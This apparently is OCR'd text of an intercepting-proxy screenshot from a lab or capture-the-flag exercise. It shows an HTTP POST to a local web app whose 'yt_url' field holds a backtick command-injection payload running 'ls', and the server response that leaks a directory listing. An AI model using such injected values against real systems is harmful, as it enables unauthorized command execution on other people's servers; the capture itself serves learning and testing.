 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.110
Content-Length: 14
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.110
Referer: http://192.168.1.110/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
yt_url=%3c`ls`
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 May 2020 11:08:46 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 250
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":2,"errors":"sh: 1: cannot open
-f\n-f\nadmin\nimages\nindex.php\njs\nstyle.css\ntmp\nadmin\nima
ges\nindex.php\njs\npspy32\nstyle.css\ntmp: No such
file\n","url_orginal":"<`ls`","output":"","result_url":"\/tmp\/downloads\/5
eaff7be3eb16.mp3"}
? < + > Type a search term 0 matches